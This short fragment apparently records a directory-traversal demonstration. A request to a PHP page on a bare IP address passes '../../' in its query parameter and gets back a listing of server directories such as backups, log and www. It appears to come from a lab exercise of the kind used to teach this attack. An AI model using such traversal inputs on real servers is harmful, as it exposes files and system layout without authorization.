 Dangerous 159.203.47.142/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)